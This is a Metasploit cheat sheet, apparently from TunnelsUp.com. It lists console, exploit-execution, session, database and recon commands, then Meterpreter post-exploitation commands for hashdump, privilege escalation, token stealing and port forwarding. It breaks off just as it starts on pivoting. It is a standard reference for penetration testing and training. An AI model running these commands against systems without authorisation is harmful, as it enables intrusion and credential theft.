 Metasploit

TunnelsUp.com v1.0

General Information

Metasploit is a free tool that has built in exploits which aids in gaining remote access to a system by exploiting a vulnerability in that server.

msfconsole Launch program
version Display current version
msfupdate Pull the weekly update

makerc <FILE.rc> Saves recent commands to file
msfconsole -r <FILE.rc> Loads a resource file

Executing an Exploit

use <MODULE> Set the exploit to use
set payload <PAYLOAD> Set the payload
show options Show all options
set <OPTION> <SETTING> Set a setting
exploit or run Execute the exploit

Session Handling

sessions -l List all sessions
sessions -i <ID> Interact/attach to session
background or ^Z Detach from session

Using the DB

The DB saves data found during exploitation. Auxiliary scan results, hashdumps, and credentials show up in the DB.

First Time Setup
Run from linux command line.
service postgresql start Start DB
msfdb init Init the DB

db_status Should say connected
hosts Show hosts in DB
services Show ports in DB
vulns Show all vulns found

Finding an Exploit to Use

Do information gathering with db_nmap and auxiliary modules. Aux mods have numerous scanners, gatherers, fuzzers, and tools that allow you to scan a CIDR block or single IP and will save the results in the DB.

db_nmap -sS -A 192.168.1.100 Do port scan and OS fingerprint then add results to DB
show auxiliary Show all auxiliary modules (scanners, fuzzers, proxies, etc.)
use auxiliary/scanner/smb/smb_version Detect the SMB version in use
use auxiliary/scanner/ftp/anonymous Scan for anonymous FTP servers
use auxiliary/scanner/snmp/snmp_login Scan for public SNMP strings

Once information is gathered on the host, look at what services or OS the host is running and do a search for that term. Example: if NMAP found that host is running 'smb' service, run 'search smb' to find exploits for that service.

search <TERM> Searches all exploits, payloads, and auxiliary modules
show exploits Show all exploits
show payloads Show all payloads

Linux Commands Many linux commands work from within msf like ifconfig, nmap, etc.

Workspaces

Each workspace is like its own database. Create a new one to have a fresh DB.
workspace -h Help
workspace List
workspace -a Add
workspace -d Delete
workspace -r Rename

Meterpreter Commands

sysinfo Show system info
ps Show running processes
kill <PID> Terminate a process
getuid Show your user ID
upload/download Upload/download a file
pwd / lpwd Print working directory
cd / lcd Change directory
cat Show contents of a file
edit <FILE> Edit a file (vim)
shell Drop into a shell
migrate <PID> Switch to another process
hashdump Show all pw hashes (Win)
idletime Display idle time of user
screenshot Take a screenshot

Escalate Privileges
use priv Load the script
getsystem Elevate your privs
getprivs Elevate your privs

Token Stealing (Win)
use incognito Load the script
list_tokens -u Show all tokens
impersonate_token DOMAIN\\USER Use token
drop_token Stop using token

Enable port forwarding. This opens port 3388 locally which forwards all traffic to 3389 on the remote host:
meterpreter> portfwd [ADD|DELETE] -L <LHOST> -l 3388 -r <RHOST> -p 3389

Pivot through a session by adding a route within msf it allows you to exploit or scan adjacent hosts: